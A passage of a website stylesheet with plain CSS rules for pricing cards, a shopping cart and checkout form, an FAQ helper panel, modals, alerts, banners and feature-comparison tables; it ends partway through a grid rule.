.accordion-bg.accordion-plus .expand::before, .accordion-bg.accordion-plus .expand::after, .accordion-bg.accordion-plus .collapse::before, .accordion-bg.accordion-plus .collapse::after {
  background-color: #fff;
}

.accordion-plus .expand::before, .accordion-plus .collapse::before {
  content: "";
  width: 1px;
  height: 1rem;
  right: 2.4rem;
  -webkit-transition: background-color 0.3s, -webkit-transform 0.3s;
  transition: background-color 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, background-color 0.3s;
  transition: transform 0.3s, background-color 0.3s, -webkit-transform 0.3s;
}
.accordion-plus .expand::after, .accordion-plus .collapse::after {
  content: "";
  width: 1rem;
  height: 1px;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.accordion-plus .expand::before {
  background-color: #333;
  -webkit-transform: translateY(-50%) rotate(-180deg);
          transform: translateY(-50%) rotate(-180deg);
}
.accordion-plus .expand::after {
  -webkit-transform: translateY(-50%) rotate(-180deg);
          transform: translateY(-50%) rotate(-180deg);
}
.accordion-plus .collapse::before {
  background-color: transparent !important;
  -webkit-transform: translateY(-50%) rotate(180deg);
          transform: translateY(-50%) rotate(180deg);
}
.accordion-plus .collapse::after {
  -webkit-transform: translateY(-50%) rotate(180deg);
          transform: translateY(-50%) rotate(180deg);
}
.accordion-plus .expand::after, .accordion-plus .collapse::after {
  font-size: 1.6rem;
  right: 2rem;
  background-color: #333;
}

.accordion-border .card-body {
  border: 1px solid #eee;
  border-top: 0;
}

.accordion-icon .card-header i {
  font-size: 1.7rem;
  margin: 0 0.8rem 0 0;
}
.accordion-icon .card-body {
  padding-top: 0.3rem;
  padding-bottom: 1.2rem;
}
.accordion-icon.accordion a {
  padding: 1.8rem 5rem 1.8rem 2rem;
  word-break: break-word;
}

.accordion-gutter-md .card:not(:first-child) {
  margin-top: 1rem;
}

@media (max-width: 760px) {
  .without-bg-section .title::before, .without-bg-section .title::after {
    content: none;
  }
}
.img-radius
{
border-radius:15px !important;	
}
ul.nav-tabs, .tab-nav-boxed
{
overflow:auto !important;
white-space: nowrap !important;
}
ul.nav-tabs li
{
display:inline-block;	
white-space: nowrap !important;
}
.login-area
{
background:rgba(0,0,0,0.05) !important;
padding:140px 0px !important;
padding-bottom:80px !important;
}
.login-form
{
border:1px solid rgba(0,0,0,0.1);
border-radius:10px !important;
padding:40px !important;
background:white !important;
}
ul.dashboard-nav
{
width:100% !important;
padding:0px !important;	
padding-right:30px !important;
margin:0px !important;
list-style:none !important;	
}
ul.dashboard-nav li
{
border-bottom:1px solid rgba(0,0,0,0.1) !important;
width:100% !important;
padding:0px !important;	
margin:0px !important;
}
ul.dashboard-nav li a
{
display:inline-block !important;
width:100% !important;
padding:15px 0px !important;
color:rgba(0,0,0,0.8) !important;
font-family:Montserrat;
font-size:15px !important;
font-weight:600 !important;
}
ul.dashboard-nav li a.active
{
color:rgb(0,110,174) !important;	
}
ul.dashboard-nav li a ion-icon
{
font-size:20px;
margin-bottom:-5px;
margin-right:10px;	
}
@media screen and (max-width: 760px)
{
ul.dashboard-nav
{
padding:0px 5% !important;
margin-bottom:50px !important;	
}
}
a.link-to-tab
{
border:1px solid rgba(0,0,0,0.1);
border-radius:5px;
display:inline-block;
width:100% !important;
padding:30px !important;
}
a.link-to-tab p
{
font-family:Montserrat;
font-size:14px !important;
color:rgba(0,0,0,0.9) !important;
font-weight:600;	
}
a.link-to-tab ion-icon
{
font-size:60px !important;
margin-bottom:-5px !important;	
}
a.link-to-tab .icon-box-icon i
{
font-size:60px !important;	
}
button.btn-newsletter
{
border-radius:10px !important;
padding:0px 30px !important;
height:55px !important;
}
.bg-gray-container
{
width:100%;
background:rgba(0,0,0,0.03);
padding-top:100px;
padding-bottom:50px;
}
.pricing-title-container
{
display:inline-block;
width:100% !important;
text-align:center;
padding:30px 20%;
}
.pricing-title-container h2
{
display:inline-block;
width:100% !important;
font-family:Montserrat;
font-weight:700;
font-size:40px;	
}
.pricing-title-container p
{
display:inline-block;
width:100% !important;
font-size:16px;	
}
@media screen and (max-width: 760px)
{
.bg-gray-container
{
padding-top:80px;
}
.pricing-title-container
{
padding:30px 5%;
}
.pricing-title-container h2
{
font-size:22px;	
}
.pricing-title-container p
{
font-size:14px;	
}
}
.pricing-plan-container
{
position:relative !important;
}
.pricing-item
{
width:100%;
border:1px solid rgba(0,0,0,0.1);
border-radius:10px;
background:white;
padding:50px 20px;
position:relative;
overflow:hidden;
}
.pricing-item .most-popular-sticker
{
width:100%;
padding:5px 30px;
text-align:center;
position:absolute;
top:0px;
left:0px;
background:rgb(0,110,174);
color:white !important;
font-family:Montserrat;
font-size:13px;
font-weight:700;	
}
.pricing-header-content p
{
width:100%;
font-size:14px;
font-weight:400;
margin-top:15px !important;
color:black !important;
}
.pricing-item h6
{
float:left;
width:100%;
font-family:Montserrat !important;
font-weight:500 !important;	
font-size:14px !important;
margin-bottom:25px !important;
color:rgb(0,110,174) !important;
background:rgb(0,110,174,0.2) !important;
padding:10px 15px !important;
border-radius:10px !important;
text-align:center;
}
.pricing-item h6 b
{
text-decoration: line-through !important;
}
.pricing-header-content h5
{
width:100%;
font-size:15px;
font-weight:400;
padding:0px !important;
margin:0px !important;
text-transform:uppercase;
color:black !important;
}
.pricing-header-content h4
{
width:100%;
font-family:Montserrat;
font-size:16px;
font-weight:800;
padding:0px !important;
margin:0px !important;
margin-top:10px !important;
text-transform:uppercase;
color:black !important;
}
.pricing-header-content h1
{
width:100%;
font-family:Montserrat;
font-size:25px;
font-weight:900;
padding:0px !important;
margin:0px !important;
margin-top:10px !important;
color:black !important;
}
.pricing-header-content h1 span
{
font-size:15px;
font-weight:500;	
}
.pricing-item ul
{
width:100%;
display:inline-block;
list-style:none !important;
padding:0px;	
margin:0px;
margin-top:20px;	
line-height:30px;
}
.pricing-item ul li
{
color:black !important;
font-family:Montserrat;
font-size:14px;
font-weight:500;	
}
.pricing-item ul li ion-icon
{
font-size:20px;
margin-bottom:-5px;
margin-right:10px;	
}
.btn-pricing
{
display:inline-block;
width:100%;
margin-top:30px;
padding:10px 10px;
text-align:center;
border-radius:30px;
background:rgb(0,110,174);
color:white !important;
font-family:Montserrat;
font-size:15px;
font-weight:700;
}
.btn-pricing:hover
{
background:var(--webiste-primary-color) !important;	
}
.btn-pricing ion-icon
{
font-size:18px;
margin-bottom:-3px;
}
.home-pricing-container
{
width:100%;
}
.home-pricing-container
{
padding-top:30px !important;
}
.home-faq-container
{
width:100% !important;
background:rgba(0,0,0,0.03);
display:inline-block !important;
padding:50px 10% !important;
padding-top:0px !important;
}
@media screen and (max-width: 760px)
{
.home-faq-container
{
padding:30px 15px !important;
padding-top:0px !important;
}
}
.accordion-bg .card, .accordion-bg .card .card-header a
{
border-radius:10px !important;	
}
.home-faq-container .accordion-bg .card, .home-faq-container .accordion-bg .card .card-header a
{
background:white !important;	
}
.swiper-container-gray
{
/*background:rgba(0,0,0,0.03);*/
width:100% !important;
padding:50px 0px !important;
padding-bottom:0px !important;
margin-top:30px !important;
margin-bottom:50px !important;
}
.swiper-container
{

}
.category-icon .category-media
{
border: 1px solid rgba(0,0,0,1) !important;
width: 60px !important;
height: 60px !important;
}
.swiper-slide .category-media ion-icon
{
font-size:30px !important;	
color:black !important;
margin-bottom:0px !important;
}
.swiper-slide .category-content a
{
color:black !important;	
}
.swiper-slide:hover .category-media ion-icon, .swiper-slide:hover .category-content a
{
color:var(--webiste-second-color) !important;
}
.swiper-slide:hover .category-media
{
border: 1px solid var(--webiste-second-color) !important;
}
.sale-banner:before
{
content:"";
position:absolute;
z-index:2;
left:1px;
right:1px;
top:1px;
bottom:1px;
border:5px dashed #fff;
pointer-events:none;
-webkit-clip-path:inset(4px 4px 4px 4px);
clip-path:inset(4px 4px 4px 4px)
}
.sale-banner .banner-content
{
display:flex;
align-items:center;
justify-content:space-between
}
.sale-banner .banner-subtitle
{
position:relative;
margin-right:2rem;
padding:2.6rem 7px 2.6rem 3.5rem;
font-size:4em;
display:flex;
align-items:center;
background:#444;
line-height:1.2;
z-index:1;
white-space:nowrap
}
.sale-banner .banner-subtitle span
{
font-size:0.45em;
font-weight:400
}
.sale-banner .banner-subtitle:after,.sale-banner .banner-subtitle:before
{
content:"";
position:absolute;
right:-24px;
top:-25px;
bottom:-20px;
border-right:50px solid #454545;
transform:rotate(26deg);
z-index:-1
}
.sale-banner .banner-subtitle:after
{
right:-35px;
border-right-width:5px
}
.sale-banner .content-right
{
flex:0 0 calc(100% - 25.7rem);
max-width:calc(100% - 25.7rem);
display:flex;
align-items:center;
padding:2.8rem 3.6rem 2.8rem 0;
background-color:#eee
}
.sale-banner .banner-title
{
overflow:hidden;
flex:1;
font-size:3.4em;
font-style:italic
}
.sale-banner .banner-title span
{
white-space:nowrap;
animation:slideX 60s infinite linear 1s;
display:inline-block
}
.sale-banner .btn
{
padding-left:1.9em;
padding-right:1.9em;
background-color:#444;
border-color:#444
}
.sale-banner .btn i
{
margin-left:0.3rem;
font-size:1.5rem
}
.sale-banner-section
{
padding-bottom:0.7rem
}
.btn-dark-bg
{
background:black !important;
color:white !important;
}
.home-section-banner
{
width:100%;
overflow:hidden !important;
padding:0px 0px !important;
}
.home-section-first
{
display:flex !important;	
}
.home-section-first .section-content
{
width:100%;
margin:auto;
padding:0px 0px !important;	
}
.home-section-first .section-content h3
{
width:100%;
font-size:40px !important;
font-family:Montserrat !important;
font-weight:700 !important;	
color:black !important;
}
.home-section-first .section-content h3 span
{
/*color:var(--webiste-primary-color) !important;*/		
}
.home-section-first .section-content p
{
width:100%;
font-size:15px !important;
color:black !important;
margin-bottom:30px !important;
display:inline-block !important;
}
.home-section-first .section-content a
{
margin-bottom:10px !important;	
}
.rtl-section .home-section-first
{
float:right !important;
}
@media screen and (max-width: 760px)
{
.home-section-first .section-content
{
padding:50px 5% !important;	
}
.home-section-first .section-content h3
{
font-size:24px !important;
}
.home-section-first .section-content p
{
font-size:14px !important;
}
}
.faq-bot-container
{
position:fixed;
width:70%;
height:100vh;
overflow:auto;
background:rgb(245,245,245);
text-align:center;
box-shadow:0px 3px 5px 0px rgba(0,0,0,0.2) !important;
top:0px !important;
left:0px !important;
z-index:3000 !important;
padding:50px !important;
display:none;
}
.close-faq-icon
{
position:absolute;
right:20px !important;
top:20px !important;
cursor:pointer;
}
.close-faq-icon ion-icon
{
font-size:30px !important;
color:black;
}
#faq-bot-content
{
width:100%;
display:inline-block;	
}
#faq-bot-content h2
{
width:100%;
display:inline-block;
padding:0px !important;
margin:20px 0px !important;
font-family:Montserrat !important;
font-weight:900 !important;	
font-size:22px !important;
color:black !important;
}
#faq-bot-content p
{
width:100%;
display:inline-block;
padding:0px !important;
margin:0px 0px !important;
margin-bottom:20px !important;
font-size:15px !important;
color:black !important;
}
button.faq-bot-btn
{
font-family:Montserrat !important;
font-weight:700 !important;	
font-size:15px !important;
color:black !important;
background:white !important;
border:2px solid black !important;
padding:10px 20px !important;
margin:10px !important;
border-radius:30px !important;
cursor:pointer !important;
}
button.faq-bot-btn:hover
{
background:black !important;
color:white !important;	
}
#help-me-choose-btn
{
position:fixed;
z-index:2900;
background:black !important;
color:white !important;
font-family:Montserrat !important;
font-weight:700 !important;	
font-size:15px !important;
padding:10px 20px !important;
border-radius:0px 0px 10px 10px !important;
border:1px solid white !important;
box-shadow:0px 3px 5px 0px rgba(0,0,0,0.05);
transform: rotate(-90deg) !important;
left:-80px !important;
top:calc(50vh - 40px) !important;
cursor:pointer !important;
}
#help-me-choose-btn:hover
{
background:var(--webiste-footer-color) !important;	
}
.faq-back
{
position:absolute;
top:10px;
left:10px;
font-family:Montserrat !important;
font-weight:800 !important;	
font-size:15px !important;
color:black !important;
cursor:pointer;
}
.faq-back ion-icon
{
margin-bottom:-2px !important;	
}
@media screen and (max-width: 760px)
{
.faq-bot-container
{
width:calc(100% - 20px) !important;
height:calc(100vh - 20px) !important;
top:10px !important;
left:10px !important;
padding:30px !important;
border-radius:15px !important;
}
.close-faq-icon
{
right:10px !important;
top:10px !important;
}
#faq-bot-content h2
{
font-size:18px !important;
}
#faq-bot-content p
{
font-size:14px !important;
}
button.faq-bot-btn
{
font-size:15px !important;
padding:10px 30px !important;
margin:5px 0px !important;
width:100% !important;
}	
#help-me-choose-btn
{
transform: rotate(0deg) !important;
font-weight:500 !important;	
font-size:14px !important;
padding:7px 20px !important;
padding-right:25px !important;
left:initial !important;
top:initial !important;
bottom:70px !important;
right:-10px !important;
border-radius:10px !important;
}
}
#main-container-page
{
width:100%;
margin-top:120px !important;
}
.progress-nav-section
{
width:100% !important;
display:inline-block !important;
text-align:center !important;	
margin-bottom:60px !important;
}
.progress-nav-section ul
{
width:100% !important;
display:inline-block !important;
text-align:center !important;	
list-style:none !important;
margin:0px !important;	
padding:0px !important;	
}
.progress-nav-section ul li
{
display:inline !important;
font-family:Montserrat !important;
font-weight:800 !important;
font-size:15px !important;	
}
.progress-nav-section ul li a
{
color:rgba(0,0,0,0.4) !important;
padding:5px 6px !important;	
}
.progress-nav-section ul li.passed a
{
color:rgba(0,0,0,1) !important;
}
.progress-nav-section ul li.active a
{
color:var(--webiste-footer-color) !important;	
}
.progress-nav-section ul li ion-icon
{
font-family:Montserrat !important;
font-weight:800 !important;
font-size:18px !important;
margin-bottom:-4px !important;
color:rgba(0,0,0,0.4) !important;		
}
.order-details-container
{
width:100% !important;
display:inline-block !important;
margin-bottom:50px !important;	
}
.btn ion-icon
{
margin-bottom:-1px !important;	
}
@media screen and (max-width: 760px)
{
#main-container-page
{
margin-top:90px !important;
}
.progress-nav-section
{	
margin-bottom:20px !important;
}
.progress-nav-section ul
{
overflow:auto !important;
white-space: nowrap !important;
}	
}
.cart-summary-container
{
display:inline-block;
width:100%;
padding:30px !important;
border:1px solid rgba(0,0,0,0.1) !important;
position:relative !important;
}
.cart-summary-container h1
{
display:inline-block;
width:100%;
font-family:Montserrat;
font-weight:800;
color:black !important;
font-size:16px !important;
text-transform:uppercase !important;
}
.cart-summary-container h2
{
display:inline-block;
width:100%;
font-family:Montserrat;
font-weight:800;
color:rgba(0,0,0,0.8) !important;
font-size:13px !important;
text-transform:uppercase !important;
padding-bottom:10px !important;
margin-bottom:10px !important;
border-bottom:1px solid rgba(0,0,0,0.1) !important;
}
.cart-summary-container p
{
display:inline-block;
width:100%;
font-family:Montserrat;
font-weight:500;
color:rgba(0,0,0,0.6) !important;
font-size:14px !important;
padding:0px !important;
margin:0px !important;
padding-bottom:10px !important;
}
.cart-summary-container p b
{
font-weight:800;
color:rgba(0,0,0,1) !important;
cursor:pointer !important;	
}
.cart-summary-container p b ion-icon
{
font-size:18px;
margin-bottom:-4px;
margin-right:5px !important;	
}
.cart-summary-container p span
{
float:right !important;	
}
.cart-summary-container p.subtotal
{
font-weight:800;
color:rgba(0,0,0,0.8) !important;
font-size:14px !important;
border-top:1px solid rgba(0,0,0,0.1) !important;
padding-top:10px !important;
}
.cart-summary-container p.total
{
font-weight:800;
color:rgba(0,0,0,0.8) !important;
font-size:15px !important;
border-top:1px solid rgba(0,0,0,0.1) !important;
padding-top:10px !important;
text-transform:uppercase !important;
}
.cart-summary-container .btn-primary
{
background:black !important;
border:1px solid black !important;
margin-top:10px !important;	
}
.order-info
{
width:100%;
display:inline-block !important;
margin-bottom:30px;
}
.order-info h2
{
width:100%;
font-family:Montserrat;
font-weight:800;
font-size:15px !important;
margin:15px 0px !important;
padding:0px !important;
color:black !important;
}
.order-info h2 span
{
font-weight:500;
float:right !important;
}
.order-info h2 span b
{
font-weight:900;
font-size:20px !important;
margin-top:-4px !important;
display:inline-block;
}
.order-info p
{
font-size:15px !important;
padding:0px !important;
color:black !important;
}
.order-info h3
{
width:100%;
font-family:Montserrat;
font-weight:800;
font-size:15px !important;
margin:15px 0px !important;
padding:0px !important;
color:black !important;
text-transform:uppercase !important;
}
.order-info ul.features
{
list-style:none !important;
width:100%;
display:inline-block !important;
margin:0px !important;
padding:0px !important;	
margin-bottom:30px !important;
}
.order-info ul.features li
{
font-family:Montserrat;
font-weight:500;
font-size:15px !important;	
color:black !important;
}
.plan-container-p
{
padding:0px 8% !important;
}
@media screen and (max-width: 760px)
{
.plan-container-p
{
padding:0px 15px !important;
}
}
.empty-cart-btn
{
width:100%;
cursor:pointer !important;
display:inline-block;
text-align:center;
padding:15px !important;
color:black;
font-family:Montserrat;
font-weight:700;
font-size:15px !important;
}
.empty-cart-btn ion-icon
{
margin-bottom:-2px !important;	
}
#info-modal-container
{
position:fixed;
width:100%;
height:100%;
z-index:12000;
background:rgba(0,0,30,0.2);
display:none;
left:0px !important;
top:0px !important;	
}
.close-modal-icon
{
position:absolute !important;
top:15px !important;
right:15px !important;
cursor:pointer !important;
}
.close-modal-icon ion-icon
{
font-size:30px !important;	
color:black !important;
}
#modal-content-container
{
width:500px;
margin:auto !important;
height:500px;
overflow:auto !important;
background:white !important;
border-radius:20px !important;
box-shadow:0px 3px 5px 0px rgba(0,0,0,0.2) !important;
padding:30px !important;
text-align:center !important;
display:flex;
position:relative;
}
@media screen and (max-width: 760px)
{
#modal-content-container
{
width:calc(100% - 20px) !important;
height:calc(100vh - 20px) !important;
}
}
#modal-content
{
width:100% !important;
margin:auto !important;	
}
#spiner-container
{
position:absolute;
width:100%;
height:100%;
z-index:12000;
background:rgba(0,0,0,0.02);
display:none;
left:0px !important;
top:0px !important;
}
.lds-dual-ring {
position:absolute;
left:calc(50% - 30px);
top:calc(50% - 30px);
width: 60px;
height: 60px;
}
.lds-dual-ring:after {
content: " ";
display: block;
width: 50px;
height: 50px;
margin: 5px;
border-radius: 50%;
border: 6px solid transparent;
border-color: var(--webiste-primary-color) transparent var(--webiste-second-color) transparent;
animation: lds-dual-ring 1.2s linear infinite;
}
@keyframes lds-dual-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.alert
{
float:left !important;
width:100% !important;
background:rgb(226,227,229);
border:1px solid rgb(204,206,209);
color:rgb(56,61,65);
font-family: 'Poppins', sans-serif !important;
border-radius:5px !important;
padding:15px !important;
font-size:14px !important;
margin-bottom:20px !important;
}
.alert span
{
float:left;
width:100%;
font-weight:bold;	
}
.alert-primary
{
color:#004085 !important;
background:#cce5ff !important;
border:1px solid #b8daff !important;	
}
.alert-success
{
color:#155724 !important;
background:#d4edda !important;
border:1px solid #c3e6cb !important;	
}
.alert-info
{
color:#0c5460 !important;
background:#d1ecf1 !important;
border:1px solid #bee5eb !important;	
}
.alert-danger
{
color:#721c24 !important;
background:#f8d7da !important;
border:1px solid #f5c6cb !important;	
}
.alert-warning
{
color:#856404 !important;
background:#fff3cd !important;
border:1px solid #ffeeba !important;	
}
.alert-light
{
color:rgb(19,41,104) !important;
background:rgb(240,243,245) !important;
border:1px solid rgb(220,223,225) !important;
font-weight:500 !important;	
position:relative;
}
#quantity-field
{
height:45px !important;	
padding:10px !important;
font-weight:bold !important;
color:black !important;
}
.btn-add-to-cart
{
height:45px !important;
border-radius:10px !important;
margin-top:-10px !important;	
}
.btn-add-to-cart i
{
margin-top:-4px !important;	
margin-right:5px !important;	
}
.alert-link
{
font-weight:bold !important;
font-size:16px !important;
color:var(--webiste-second-color) !important;	
}
.shipping-input-left
{
float:left;
width:40px !important;
}
.shipping-input-left input
{
width:25px !important;	
height:25px !important;	
margin-top:10px !important;
}
.shipping-input-right
{
float:left;
display:inline-block !important;
width:calc(100% - 40px) !important;
}
.payment-form-container label {
  display: block;
  margin-bottom: 10px;
}

.payment-form-container input[type="text"] {
  width: 100%;
  padding: 10px;
  border-radius: 5px;
  border: 1px solid #ccc;
  margin-bottom: 20px;
}

.payment-form-container input[type="submit"] {
  width: 100%;
  padding: 10px;
  background-color: #4CAF50;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
}
.cart-data-container
{
display:inline-block;
width:100%;
}
.cart-section-content
{
display:inline-block;
width:100%;
border-bottom:1px solid rgba(0,0,0,0.1);
padding:15px 0px !important;
}
.cart-section-content p
{
float:left !important;
width:100% !important;
padding:0px !important;	
margin:0px !important;	
}
.cart-section-content p span
{
float:right;
font-size:16px;
color:black !important;
font-weight:700 !important;	
}
.cart-store-img
{
float:left;
width:70px;
height:70px;
border-radius:10px !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
}
.cart-store-content
{
float:left;
width:calc(100% - 70px) !important;
padding-left:10px !important;
}
.cart-store-content p
{
float:left;
width:100% !important;	
}
.store-item-main-container
{
width:100% !important;
background:gray !important;
}
.cart-fee-discount-and-total
{
float:left;
width:100% !important;
margin-top:15px !important;
}
.cart-fee-discount-and-total p
{
float:left;
width:100% !important;
margin:0px !important;
padding:10px 0px !important;
}
.cart-fee-discount-and-total p.subtotal
{
font-size:16px !important;
font-weight:700 !important;	
}
.cart-fee-discount-and-total p.total
{
font-size:18px !important;
font-weight:800 !important;	
}
.cart-fee-discount-and-total p span
{
float:right !important;	
}
.plan-option-style
{
float:left !important;
width:initial !important;
margin-right:10px !important;
}
.modal-input-group
{
width:220px !important;
margin:auto !important;
}
.btn
{
border-radius:10px !important;
}
#map-location-container
{
float:left !important;
width:100% !important;	
margin-left:0px !important;
height:150px !important;
margin-bottom:30px !important;
overflow:hidden !important;
}
#map-location-container iframe
{
float:left !important;
margin-top:-10px !important;
margin-left:-10px !important;
width:calc(100% + 20px) !important;
}
.mar-bottom-style
{
margin-bottom:30px !important;
}
.index-call-to-action-item
{
width:100% !important;
position:relative !important;
padding:30px !important;
text-align:center;
border:1px solid rgba(0,0,0,0.05) !important;
box-shadow:0px 10px 18px 0px rgba(0,0,0,0.1) !important;
border-radius:20px !important;
margin-bottom:10px !important;
}
.index-call-to-action-item h3
{
display:inline-block !important;
width:100% !important;
font-family:Montserrat !important;
font-weight:800 !important;
color:black !important;
font-size:16px !important;
margin-bottom:30px !important;	
}
.index-call-to-action-item img
{
width:60px !important;	
}
.index-call-to-action-item p
{
display:inline-block !important;
width:100% !important;
font-weight:400 !important;
color:black !important;
font-size:13px !important;
line-height:20px !important;
opacity:0.8;
margin-top:30px !important;	
margin-bottom:30px !important;	
}
.index-call-to-action-item a
{
font-family:Montserrat !important;
font-weight:600 !important;
color:var(--webiste-primary-color) !important;
border:1px solid var(--webiste-primary-color) !important;
padding:10px 20px !important;
border-radius:30px !important;
font-size:14px !important;
}
.index-call-to-action-item a:hover
{
background:var(--webiste-primary-color) !important;
color:white !important;	
}
.contact-us-call-to-action-container
{
display:inline-block !important;
width:100% !important;
padding:30px 0px !important;
}
.contact-us-call-to-action-container h3
{
display:inline-block !important;
width:100% !important;
font-family:Montserrat !important;
font-weight:800 !important;
color:black !important;
font-size:18px !important;
margin-bottom:10px !important;
text-transform:uppercase !important;		
}
.contact-us-call-to-action-container p
{
display:inline-block !important;
width:100% !important;
font-weight:400 !important;
color:black !important;
font-size:15px !important;
line-height:20px !important;
opacity:0.8;	
}
.contact-us-call-to-action-container a
{
float:right !important;
padding:15px 30px !important;
background:black !important;
color:white;
font-family:Montserrat !important;
font-weight:800 !important;
border-radius:10px !important;	
}
.contact-us-call-to-action-container a:hover
{
background:var(--webiste-primary-color) !important;
}
@media screen and (max-width: 760px)
{
.contact-us-call-to-action-container a
{
float:left !important;
}
}
.full-banner-section-container
{
display:inline-block !important;
width:100% !important;
margin:0px !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:30px !important;
overflow:hidden !important;
}
.full-banner-bg-img
{
position:absolute !important;
width:100% !important;
height:100% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;			
}
.full-banner-section-container:hover .full-banner-bg-img
{
transform:scale(1.08);	
transition:2s;		
}
.full-banner-section-overlay
{
display:inline-block !important;
width:100% !important;
padding:100px 20% !important;	
text-align:center !important;
position:relative;
background:rgba(0,0,0,0.5) !important;
}
.full-banner-section-overlay h3
{
display:inline-block !important;
width:100% !important;
font-family:Montserrat !important;
font-weight:700 !important;
font-size:40px !important;
line-height:45px !important;
color:white !important;
margin-bottom:5px !important;
}
.full-banner-section-overlay p
{
display:inline-block !important;
width:100% !important;
font-size:16px !important;
color:white !important;
margin-bottom:30px !important;
}
.full-banner-section-overlay a
{
font-family:Montserrat !important;
font-weight:700 !important;
font-size:15px !important;
padding:15px 35px !important;
border-radius:30px !important;
color:white !important;
background:var(--webiste-footer-color) !important;
}
.full-banner-section-overlay a:hover
{
background:var(--webiste-primary-color) !important;	
}
.shop-margin-top
{
padding-top:50px !important;
}
@media screen and (max-width: 760px)
{
.full-banner-section-overlay
{
padding:60px 5% !important;	
}
.full-banner-section-overlay h3
{
font-size:30px !important;
line-height:35px !important;
}
.full-banner-section-overlay p
{
font-size:15px !important;
}
.full-banner-section-overlay a
{
font-size:14px !important;
padding:10px 30px !important;
}	
}
.full-banner-gray-bg
{
display:inline-block !important;
padding:70px 10% !important;
background:rgba(189,194,199,0.4) !important;	
}
.full-banner-gray-bg-title
{
display:inline-block !important;
width:100% !important;
text-align:center !important;
margin-bottom:30px !important;	
}
.full-banner-gray-bg h3, .features-check-container h3, .plan-page-section-container-2 h3
{
display:inline-block !important;
width:100% !important;
font-family:Montserrat !important;
font-weight:700 !important;
font-size:35px !important;
line-height:40px !important;
color:black !important;
}
.full-banner-white-bg-content h3
{
font-size:25px !important;
line-height:35px !important;	
}
.full-banner-gray-bg p, .features-check-container p, .plan-page-section-container-2 p
{
display:inline-block !important;
width:100% !important;
font-size:14px !important;
color:black !important;
margin-bottom:30px !important;
opacity:0.7 !important;
}
.full-banner-gray-bg a, .features-check-container a, .plan-page-section-container-2 a
{
font-family:Montserrat !important;
font-weight:700 !important;
font-size:15px !important;
padding:15px 35px !important;
border-radius:30px !important;
color:white !important;
background:var(--webiste-footer-color) !important;
}
.full-banner-gray-bg a:hover, .features-check-container a:hover, .plan-page-section-container-2 a:hover
{
background:var(--webiste-primary-color) !important;	
}
.full-banner-white-bg-content
{
width:100% !important;
background:white !important;
position:relative;
border-radius:30px !important;
overflow:hidden;
}
.full-banner-white-bg-content .row .col-md-6
{
overflow:hidden;	
}
.full-banner-white-bg-content .row .col-md-6:nth-child(2)
{
padding:0px 50px !important;	
}
.full-banner-white-bg-content:hover img
{
transform:scale(1.08);	
transition:1s;	
}
@media screen and (max-width: 760px)
{
.full-banner-gray-bg
{
padding:50px 5% !important;
}
.full-banner-gray-bg h3, .full-banner-white-bg-content h3, .features-check-container h3, .plan-page-section-container-2 h3
{
font-size:20px !important;
line-height:30px !important;
}
.full-banner-white-bg-content .row .col-md-6:nth-child(2)
{
padding:30px !important;	
}
}
.banner-bg-blue .full-banner-section-container
{
background:rgb(7,121,181) !important;	
}
.banner-bg-blue .full-banner-section-overlay
{
background:transparent !important;	
}
.banner-bg-blue .full-banner-section-container a
{
border:2px solid white !important;
background:transparent !important;	
}
.banner-bg-blue .full-banner-section-container a:hover
{
background:white !important;
color:rgb(7,121,181) !important;		
}
.features-check-container
{
width:100% !important;
display:inline-block !important;
padding:50px 0px !important;
text-align:center !important;
}
.features-check-container table
{
width:100% !important;
border-collapse:collapse !important;	
}
.features-check-container table tr th,
.features-check-container table tr td
{
border:1px solid rgba(0,0,0,0.1) !important;
padding:10px !important;
font-size:16px !important;	
}
.features-check-container table tr th.table-empty-field
{
border-top:0px solid transparent !important;
border-left:0px solid transparent !important;	
}
.features-check-container table tr th
{
color:black !important;
font-family:Montserrat !important;
font-weight:600 !important;
}
.features-check-container table tr td.table-features-title
{
text-align:left !important;
}
.check-icon-success,
.check-icon-danger
{
font-size:22px !important;
font-family:Montserrat !important;
font-weight:600 !important;	
}
.check-icon-success
{
color:var(--webiste-second-color) !important;
}
.check-icon-danger
{
color:red !important;
}
.features-check-container table tr:nth-child(even) {
background-color:rgb(245,246,248) !important;
}
@media screen and (max-width: 760px)
{
.features-check-container table tr th,
.features-check-container table tr td
{
padding:5px !important;
font-size:13px !important;	
}
.check-icon-success,
.check-icon-danger
{
font-size:17px !important;
}	
}
.plan-page-section-container-2
{
display:inline-block !important;
width:100% !important;
padding:30px 0px !important;
}
.plan-page-section-container-2 .row .col-md-7
{
padding:0px 50px !important;	
}
.content-flex-container
{
display:flex !important;
width:100% !important;
height:100% !important;
}
.content-flex
{
display:inline-block !important;
width:100% !important;
margin:auto !important;	
}
.plan-page-section-container-2 span
{
display:inline-block !important;
width:100% !important;
font-family:Montserrat !important;
font-weight:400 !important;
font-size:20px !important;
line-height:26px !important;
color:black !important;
margin-bottom:15px !important;
}
@media screen and (max-width: 760px)
{
.plan-page-section-container-2 .row .col-md-7
{
padding:30px 20px !important;	
}
}
.section-image-text-left .full-banner-section-overlay
{
width:100% !important;
padding:100px 0px !important;
padding-right:50% !important;	
padding-left:8% !important;	
text-align:left !important;
}
.section-image-text-left .full-banner-section-overlay .slide-btn
{
background:white !important;
color:var(--webiste-footer-color) !important;
}
@media screen and (max-width: 760px)
{
.section-image-text-left .full-banner-section-overlay
{
padding:100px 5% !important;
}	
}
.container-2-bg-gray
{
background:rgb(243,244,246) !important;
}
.multiple-column-grid-container
{
display:inline-block;
width:100%;
padding:50px 0px !important;
}
.multiple-column-grid-title
{
display:inline-block;
width:100%;
padding:0px 20% !important;
text-align:center !important;	
}
.multiple-column-grid-title h3
{
color:black !important;
font-size:30px !important;
margin-bottom:10px !important;
}
.column-grid-bg-gray
{
background:rgb(243,244,246) !important;	
}
.multiple-column-grid-1,
.multiple-column-grid-2,
.multiple-column-grid-3,
.multiple-column-grid-4,
.multiple-column-grid-5,
.multiple-column-grid-6,
.multiple-column-grid-7,
.multiple-column-grid-8
{
width:100%;
display:grid;
